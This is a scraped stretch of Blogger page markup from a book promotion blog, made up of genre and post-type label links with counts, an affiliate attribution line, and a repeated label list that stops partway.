<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Blog%20Tour'>Blog Tour</a>
<span class='label-count' dir='ltr'>(1549)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/blurb'>blurb</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Book%20Cover'>Book Cover</a>
<span class='label-count' dir='ltr'>(115)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Book%20Review'>Book Review</a>
<span class='label-count' dir='ltr'>(495)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Book%20Trailer'>Book Trailer</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Burning%20Embers'>Burning Embers</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/business'>business</a>
<span class='label-count' dir='ltr'>(93)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Career'>Career</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Chapter%20Reveal'>Chapter Reveal</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Chick%20Lit'>Chick Lit</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Childrens'>Childrens</a>
<span class='label-count' dir='ltr'>(274)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/christian'>christian</a>
<span class='label-count' dir='ltr'>(164)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/College%20Romance'>College Romance</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Comedy'>Comedy</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Contemporary'>Contemporary</a>
<span class='label-count' dir='ltr'>(123)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Contemporary%20Romance'>Contemporary Romance</a>
<span class='label-count' dir='ltr'>(247)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Cove'>Cove</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Crime'>Crime</a>
<span class='label-count' dir='ltr'>(71)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Dark'>Dark</a>
<span class='label-count' dir='ltr'>(71)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Detective'>Detective</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Drama'>Drama</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Dystopian'>Dystopian</a>
<span class='label-count' dir='ltr'>(56)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Epic'>Epic</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Erotic'>Erotic</a>
<span class='label-count' dir='ltr'>(89)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Excerpt'>Excerpt</a>
<span class='label-count' dir='ltr'>(805)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Fantasy'>Fantasy</a>
<span class='label-count' dir='ltr'>(480)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Fiction'>Fiction</a>
<span class='label-count' dir='ltr'>(342)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Free'>Free</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Giveaway'>Giveaway</a>
<span class='label-count' dir='ltr'>(1835)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/GLBTQ'>GLBTQ</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Gothic'>Gothic</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Gothic%20Romance'>Gothic Romance</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/graphic%20novel'>graphic novel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Guest%20Post'>Guest Post</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Health'>Health</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/historical'>historical</a>
<span class='label-count' dir='ltr'>(200)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/historical%20fiction'>historical fiction</a>
<span class='label-count' dir='ltr'>(211)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/historical%20romance'>historical romance</a>
<span class='label-count' dir='ltr'>(98)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/History'>History</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Horror'>Horror</a>
<span class='label-count' dir='ltr'>(107)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/How-To'>How-To</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Humor'>Humor</a>
<span class='label-count' dir='ltr'>(72)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Interracial'>Interracial</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Interview'>Interview</a>
<span class='label-count' dir='ltr'>(783)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Juvenile%20Fiction'>Juvenile Fiction</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Lesbian'>Lesbian</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/lgbt'>lgbt</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Literary'>Literary</a>
<span class='label-count' dir='ltr'>(84)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/m%2Fm'>m/m</a>
<span class='label-count' dir='ltr'>(43)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Medieval%20Fantasy'>Medieval Fantasy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/memoir'>memoir</a>
<span class='label-count' dir='ltr'>(258)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/metaphysical'>metaphysical</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Middle%20Grade'>Middle Grade</a>
<span class='label-count' dir='ltr'>(69)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Mystery'>Mystery</a>
<span class='label-count' dir='ltr'>(316)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/New%20Adult'>New Adult</a>
<span class='label-count' dir='ltr'>(107)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/New%20Age'>New Age</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Noir'>Noir</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/non-fiction'>non-fiction</a>
<span class='label-count' dir='ltr'>(1024)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Novella'>Novella</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Paranormal'>Paranormal</a>
<span class='label-count' dir='ltr'>(285)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Parenting'>Parenting</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Poetry'>Poetry</a>
<span class='label-count' dir='ltr'>(74)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/political'>political</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Post%20Apocalyptic'>Post Apocalyptic</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Pre-Order'>Pre-Order</a>
<span class='label-count' dir='ltr'>(129)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/PROMO'>PROMO</a>
<span class='label-count' dir='ltr'>(2522)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/psychological'>psychological</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Publishing%20News'>Publishing News</a>
<span class='label-count' dir='ltr'>(76)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Release'>Release</a>
<span class='label-count' dir='ltr'>(120)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Release%20Day'>Release Day</a>
<span class='label-count' dir='ltr'>(743)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Reveal'>Reveal</a>
<span class='label-count' dir='ltr'>(78)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Romance'>Romance</a>
<span class='label-count' dir='ltr'>(648)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/romantasy'>romantasy</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Romantic%20Comedy'>Romantic Comedy</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Romantic%20Suspense'>Romantic Suspense</a>
<span class='label-count' dir='ltr'>(181)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/sale'>sale</a>
<span class='label-count' dir='ltr'>(43)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Satire'>Satire</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Sci-Fi'>Sci-Fi</a>
<span class='label-count' dir='ltr'>(289)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Self-Help'>Self-Help</a>
<span class='label-count' dir='ltr'>(301)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/speculative'>speculative</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Spotlight'>Spotlight</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Steampunk'>Steampunk</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Supernatural'>Supernatural</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Suspense'>Suspense</a>
<span class='label-count' dir='ltr'>(151)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/synopsis'>synopsis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Teasers'>Teasers</a>
<span class='label-count' dir='ltr'>(90)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Thriller'>Thriller</a>
<span class='label-count' dir='ltr'>(340)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/true%20crime'>true crime</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Upper%20YA'>Upper YA</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Urban'>Urban</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Urban%20Fantasy'>Urban Fantasy</a>
<span class='label-count' dir='ltr'>(76)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/western'>western</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Women%27s%20Fiction'>Women&#39;s Fiction</a>
<span class='label-count' dir='ltr'>(160)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Writing'>Writing</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/YA%20Contemporary'>YA Contemporary</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/YA%20Dystopian'>YA Dystopian</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/ya%20fantasy'>ya fantasy</a>
<span class='label-count' dir='ltr'>(124)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/YA%20Paranormal'>YA Paranormal</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/YA%20Romance'>YA Romance</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/YA%20Sci-Fi'>YA Sci-Fi</a>
<span class='label-count' dir='ltr'>(51)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Young%20Adult'>Young Adult</a>
<span class='label-count' dir='ltr'>(290)</span>
</span>
<div class='clear'></div>
</div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
As an Amazon Associate I earn from qualifying purchases.. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Action'>Action</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Adventure'>Adventure</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/All%20The%20Right%20Moves'>All The Right Moves</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Apocalyptic'>Apocalyptic</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Audiobook'>Audiobook</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/bdsm'>bdsm</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/BETA%20Readers'>BETA Readers</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/bio'>bio</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Blog%20Tour'>Blog Tour</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/blurb'>blurb</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Book%20Cover'>Book Cover</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Book%20Review'>Book Review</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Book%20Trailer'>Book Trailer</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Burning%20Embers'>Burning Embers</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/business'>business</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Career'>Career</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Chapter%20Reveal'>Chapter Reveal</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Chick%20Lit'>Chick Lit</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Childrens'>Childrens</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/christian'>christian</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/College%20Romance'>College Romance</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Comedy'>Comedy</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Contemporary'>Contemporary</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Contemporary%20Romance'>Contemporary Romance</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Cove'>Cove</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Crime'>Crime</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Dark'>Dark</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Detective'>Detective</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Drama'>Drama</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Dystopian'>Dystopian</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Epic'>Epic</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Erotic'>Erotic</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Excerpt'>Excerpt</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Fantasy'>Fantasy</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Fiction'>Fiction</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Free'>Free</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Giveaway'>Giveaway</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/GLBTQ'>GLBTQ</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Gothic'>Gothic</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Gothic%20Romance'>Gothic Romance</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/graphic%20novel'>graphic novel</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Guest%20Post'>Guest Post</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Health'>Health</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/historical'>historical</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/historical%20fiction'>historical fiction</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/historical%20romance'>historical romance</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/History'>History</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Horror'>Horror</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/How-To'>How-To</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Humor'>Humor</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Interracial'>Interracial</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Interview'>Interview</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Juvenile%20Fiction'>Juvenile Fiction</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Lesbian'>Lesbian</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/lgbt'>lgbt</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Literary'>Literary</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/m%2Fm'>m/m</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Medieval%20Fantasy'>Medieval Fantasy</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/memoir'>memoir</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/metaphysical'>metaphysical</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Middle%20Grade'>Middle Grade</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Mystery'>Mystery</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/New%20Adult'>New Adult</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/New%20Age'>New Age</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Noir'>Noir</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/non-fiction'>non-fiction</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Novella'>Novella</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Paranormal'>Paranormal</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Parenting'>Parenting</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Poetry'>Poetry</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/political'>political</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Post%20Apocalyptic'>Post Apocalyptic</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Pre-Order'>Pre-Order</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/PROMO'>PROMO</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/psychological'>psychological</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Publishing%20News'>Publishing News</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Release'>Release</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Release%20Day'>Release Day</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Reveal'>Reveal</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Romance'>Romance</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/romantasy'>romantasy</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Romantic%20Comedy'>Romantic Comedy</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Romantic%20Suspense'>Romantic Suspense</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/sale'>sale</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Satire'>Satire</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Sci-Fi'>Sci-Fi</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Self-Help'>Self-Help</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/speculative'>speculative</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Spotlight'>Spotlight</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Steampunk'>Steampunk</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Supernatural'>Supernatural</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Suspense'>Suspense</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/synopsis'>synopsis</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Teasers'>Teasers</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Thriller'>Thriller</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/true%20crime'>true crime</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Upper%20YA'>Upper YA</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Urban'>Urban</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Urban%20Fantasy'>Urban Fantasy</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/western'>western</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Women%27s%20Fiction'>Women&#39;s Fiction</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Writing'>Writing</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/YA%20Contemporary'>YA Contemporary</a>
</li>
<li>
